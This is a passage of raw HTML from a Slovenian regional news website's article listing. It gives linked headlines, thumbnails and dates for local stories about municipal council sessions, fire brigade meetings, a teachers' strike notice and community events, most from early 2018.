                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2022-10-04T10:22:51+00:00" >4. oktobra, 2022</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota"><img width="61" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/kungota.jpg" alt="" title="Občina Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/obcina-kungota/" rel="bookmark" title="Občina Kungota">Občina Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:45:16+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Doctor.png 701w, https://mojepodravje.si/wp-content/uploads/2018/02/Doctor-300x155.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/ministrstvo-za-zdravje-uvaja-kaznovalne-ukrepe-za-druzinske-zdravnike/" rel="bookmark" title="Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike">Ministrstvo za zdravje uvaja kaznovalne ukrepe za družinske zdravnike</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-20T06:34:35+00:00" >20. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"><img width="100" height="59" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-300x177.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Polskava1-768x452.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/92-redni-letni-obcni-zbor-pgd-zgornja-polskava/" rel="bookmark" title="92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA">92. REDNI LETNI OBČNI ZBOR PGD ZGORNJA POLSKAVA</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-21T08:43:33+00:00" >21. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol"><img width="100" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/themes/Newspaper/images/no-thumb/td_100x70.png" alt=""/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/razpis-za-podelitev-kadrovskih-stipendij-impol/" rel="bookmark" title="Razpis za podelitev kadrovskih štipendij &#8211; Impol">Razpis za podelitev kadrovskih štipendij &#8211; Impol</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-22T07:01:50+00:00" >22. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"><img width="100" height="49" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-300x146.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/ZimPicture1-768x373.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/zimska-sluzba-na-obmocju-slovenske-bistrice/" rel="bookmark" title="ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE">ZIMSKA SLUŽBA NA OBMOČJU SLOVENSKE BISTRICE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-23T07:07:09+00:00" >23. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič"><img width="100" height="64" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Simic.png 792w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-300x191.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Simic-768x490.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Poslovil se je Bojan Sinič"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/poslovil-se-je-bojan-sinic/" rel="bookmark" title="Poslovil se je Bojan Sinič">Poslovil se je Bojan Sinič</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T10:04:46+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018"><img width="96" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4.png 747w, https://mojepodravje.si/wp-content/uploads/2018/02/Dogodek_4-300x218.png 300w" sizes="(max-width: 96px) 100vw, 96px" alt="" title="Napovednik Prireditev za 24. in 25.2.2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/napovednik-prireditev-za-24-25-2-2018/" rel="bookmark" title="Napovednik Prireditev za 24. in 25.2.2018">Napovednik Prireditev za 24. in 25.2.2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-24T11:06:37+00:00" >24. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Zima.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-300x159.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Zima-768x407.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="POČITNICE NA SNEGU SO ZAAAAAAKON!"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/pocitnice-na-snegu-zaaaaaakon/" rel="bookmark" title="POČITNICE NA SNEGU SO ZAAAAAAKON!">POČITNICE NA SNEGU SO ZAAAAAAKON!</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-26T06:32:37+00:00" >26. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja1.png 615w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja1-300x130.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="20. redna seja občinskega sveta občine Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/20-redna-seja-obcinskega-sveta-obcine-slovenska-bistrica/" rel="bookmark" title="20. redna seja občinskega sveta občine Slovenska Bistrica">20. redna seja občinskega sveta občine Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-27T06:00:35+00:00" >27. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"><img width="100" height="43" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Seja2.jpg 639w, https://mojepodravje.si/wp-content/uploads/2018/02/Seja2-300x129.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/2-redna-seja-sveta-zavoda-os-minke-namestnik-sonje/" rel="bookmark" title="2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE">2. REDNA SEJA SVETA ZAVODA OŠ MINKE NAMESTNIK &#8211; SONJE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-28T06:00:04+00:00" >28. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha"><img width="100" height="53" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/kor.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-300x158.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/kor-768x405.jpg 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Dobrodelni koncert za Luko Brajliha"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/dobrodelni-koncert-za-luko-brajliha/" rel="bookmark" title="Dobrodelni koncert za Luko Brajliha">Dobrodelni koncert za Luko Brajliha</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-01T05:00:44+00:00" >1. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"><img width="100" height="55" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1.jpg 719w, https://mojepodravje.si/wp-content/uploads/2018/03/Klajderic1-300x164.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/intervju-uros-klajderic-krovec-klepar-mojster-na-visini/" rel="bookmark" title="Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini">Intervju Uroš Klajderič &#8211; krovec, klepar, mojster na višini</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-03-02T08:27:18+00:00" >2. marca, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane"><img width="100" height="48" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n.png 900w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-300x145.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/Soferji_n-768x371.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor ZŠAM Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-zsam-poljcane/" rel="bookmark" title="Redni letni občni zbor ZŠAM Poljčane">Redni letni občni zbor ZŠAM Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-19T07:00:33+00:00" >19. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4.jpg 900w, https://mojepodravje.si/wp-content/uploads/2018/02/4-300x225.jpg 300w, https://mojepodravje.si/wp-content/uploads/2018/02/4-768x576.jpg 768w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-vinogradniskega-sadjarskega-drustva-poljcane/" rel="bookmark" title="Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane">Redni letni občni zbor Vinogradniškega sadjarskega društva Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-16T08:24:27+00:00" >16. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota"><img width="100" height="56" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1.jpg 900w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-300x169.jpg 300w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-768x432.jpg 768w, https://mojepodravje.si/wp-content/uploads/2017/05/01_majska_budnica_kungota-1-1024x577.jpg 1024w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T08:39:17+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/budnica-v-obcini-kungota.jpg" alt="" title="Budnica v Občini Kungota"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/budnica-v-obcini-kungota-2/" rel="bookmark" title="Budnica v Občini Kungota">Budnica v Občini Kungota</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-05-03T09:09:36+00:00" >3. maja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji"><img width="100" height="66" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2017/01/regije.jpg 752w, https://mojepodravje.si/wp-content/uploads/2017/01/regije-300x199.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Regije v Republiki Sloveniji"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/regije-v-republiki-sloveniji/" rel="bookmark" title="Regije v Republiki Sloveniji">Regije v Republiki Sloveniji</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2017-01-24T15:41:38+00:00" >24. januarja, 2017</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1801-005-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/predstavitev-dela-studijskih-krozkov-ljudske-univerze-slovenska-bistrica/" rel="bookmark" title="Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica">Predstavitev dela študijskih krožkov Ljudske univerze Slovenska Bistrica</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-05T20:05:01+00:00" >5. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"><img width="100" height="67" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116.jpg 640w, https://mojepodravje.si/wp-content/uploads/2018/02/BRBRE-1802-116-300x201.jpg 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/redni-letni-obcni-zbor-gasilk-gasilcev-pgd-poljcane/" rel="bookmark" title="Redni letni občni zbor gasilk in gasilcev PGD Poljčane">Redni letni občni zbor gasilk in gasilcev PGD Poljčane</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-06T08:00:37+00:00" >6. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"><img width="93" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg.jpg 480w, https://mojepodravje.si/wp-content/uploads/2018/04/10-mednarodni-festival-podvodneg-300x225.jpg 300w" sizes="(max-width: 93px) 100vw, 93px" alt="" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/10-mednarodni-festival-podvodnega-filma-fotografije-sprehodi-pod-morjem/" rel="bookmark" title="10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;">10. Mednarodni festival podvodnega filma in fotografije &#8221; Sprehodi pod morjem&#8221;</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-07T05:55:15+00:00" >7. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE"><img width="100" height="30" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/slika-1.png 1024w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-300x89.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/slika-1-768x229.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRAZNIK SLOVENSKE KULTURE"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/praznik-slovenske-kulture/" rel="bookmark" title="PRAZNIK SLOVENSKE KULTURE">PRAZNIK SLOVENSKE KULTURE</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-08T09:12:17+00:00" >8. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"><img width="53" height="70" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1.jpg 675w, https://mojepodravje.si/wp-content/uploads/2018/02/4-sax-1-225x300.jpg 225w" sizes="(max-width: 53px) 100vw, 53px" alt="" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/47-tekmovanje-mladih-glasbenikov-rs-temsig-2018/" rel="bookmark" title="47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018">47. TEKMOVANJE MLADIH GLASBENIKOV RS – TEMSIG 2018</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-09T06:30:13+00:00" >9. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"><img width="100" height="52" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0.png 752w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-12_Vrtec_0-300x156.png 300w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/prenovljen-vrtec-na-cresnjevcu-pri-slovenski-bistrici/" rel="bookmark" title="PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI">PRENOVLJEN VRTEC NA ČREŠNJEVCU PRI SLOVENSKI BISTRICI</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-12T06:00:39+00:00" >12. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

        <div class="td-module-thumb"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"><img width="100" height="46" class="entry-thumb" src="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png" srcset="https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617.png 791w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-300x139.png 300w, https://mojepodravje.si/wp-content/uploads/2018/02/2018-02-13_Stavka_1-e1518502987617-768x355.png 768w" sizes="(max-width: 100px) 100vw, 100px" alt="" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem"/></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://mojepodravje.si/jutri-stavka-sindikata-vzgoje-izobrazevanja-znanosti-kulture-sviz-obvestilo-starsem/" rel="bookmark" title="Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo staršem">Jutri stavka Sindikata vzgoje, izobraževanja, znanosti in kulture (SVIZ) &#8211; obvestilo...</a></h3>            <div class="td-module-meta-info">
                                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-02-13T07:24:43+00:00" >13. februarja, 2018</time></span>                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack">

